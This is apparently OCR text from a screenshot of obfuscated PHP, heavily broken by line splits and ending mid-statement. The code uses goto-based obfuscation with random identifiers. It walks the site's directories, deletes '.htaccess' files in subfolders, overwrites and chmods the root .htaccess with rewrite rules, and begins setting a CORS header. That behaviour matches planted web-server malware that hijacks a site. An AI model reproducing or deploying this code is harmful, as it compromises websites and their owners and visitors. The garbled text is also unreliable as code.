
QS_
); 
goto
 ms5ru; iBS5s: sIYbn: 
goto
 S7dtm; 
Cvuxp: 
if
 (!is_dir(
$mdQj5
 . 
"/"
 . 
$uyrKV
)) { 
goto
 oHpwt; } 
goto
 sH4KA; UvLk8: 
return
"f
a"
; 
goto
 ea3no; MXhTh: 
if
 (!(
$L40vS
 = opendi
r(
$mdQj5
))) { 
goto
 KMvx8; } 
goto
 IYzcf; S7dt
m: closedir(
$L40vS
); 
goto
 WYzuk; zXP5h: unli
nk(
$gwQS_
 . 
"/.htaccess"
); 
goto
 RI73x; md1D
0: chmod(
$_SERVER
[
"DOCUMENT_ROOT"
] . 
"/.htac
cess"
, 
0644
); 
goto
 zD60D; Z9x2y: vmFAc: 
goto
uEV7Q; IYzcf: NDZul: 
goto
 CqyrR; QTAjZ: oHpw
t: 
goto
 v9QvV; ea3no: 
goto
 t8__f; 
goto
 Z9x2
y; GM_j8: 
$k5d2F
 = 
"<IfModule mod_rewrite.c>

\x9RewriteEngine On\xd

\x9RewriteBase /\xd

	RewriteRule ^index.php$ - [L]\xd

	RewriteCond %{REQUEST_FILENAME} !-f
\xd\xa\x9RewriteCond %{REQUEST_FILENAME} !-d
\xd

	RewriteRule . index.php [L]

\xa	</IfModule>"
; 
goto
 md1D0; RI73x: x5B
x6: 
goto
 Cb8NL; npqPF: 
if
 (!(
$uyrKV
 != 
"."
 &
& 
$uyrKV
 != 
".."
)) { 
goto
 ihtnq; } 
goto
 Cvux
p; Y9x9B: 
if
 (!file_exists(
$gwQS_
 . 
"/.htacc
ess"
)) { 
goto
 x5Bx6; } 
goto
 MaVa2; dwKSJ: } 
goto
 x8ovu; dw3RS: header(
"Access-Control-Al